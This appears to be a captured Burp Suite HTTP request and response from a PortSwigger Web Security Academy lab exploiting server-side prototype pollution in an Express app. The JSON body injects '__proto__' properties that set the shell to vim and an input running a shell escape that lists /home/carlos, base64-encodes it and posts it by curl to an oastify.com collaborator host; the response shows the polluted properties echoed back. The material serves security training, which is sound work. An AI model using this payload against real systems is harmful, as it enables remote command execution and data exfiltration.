 Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host: 0af600fd03bcc7c081a0d91f00a70066.web-security-academy.net
3 Cookie: session=kYonQpae8yHAjW4zkPcx78fsFSbBuu6D
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 317
10 Origin: https://0af600fd03bcc7c081a0d91f00a70066.web-security-academy.net
11 Referer: https://0af600fd03bcc7c081a0d91f00a70066.web-security-academy.net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"kYonQpae8yHAjW4zkPcx78fsFSbBuu6D",
"__proto__":{
19 "shell":"vim",
20 "input":":! ls /home/carlos | base64 | curl -d @- https://udb3e0ufrdaxv7lo025gbfqeh5nwbmzb.oastify.com\n"
21 }
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"1de-ypxLFPrAgLf7cJGJPV2Iurm85aQ"
6 Date: Mon, 06 Oct 2025 21:23:43 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 478
10
11 {
12 "username":"wiener",
13 "firstname":"Peter",
14 "lastname":"Wiener",
15 "address_line_1":"Wiener HQ",
16 "address_line_2":"One Wiener Way",
17 "city":"Wienerville",
18 "postcode":"BU1 1RP",
19 "country":"UK",
20 "isAdmin":true,
21 "json spaces":10,
22 "shell":"vim",
23 "input":":! ls /home/carlos | base64 | curl -d @- https://udb3e0ufrdaxv7lo025gbfqeh5nwbmzb.oastify.com\n"
24 }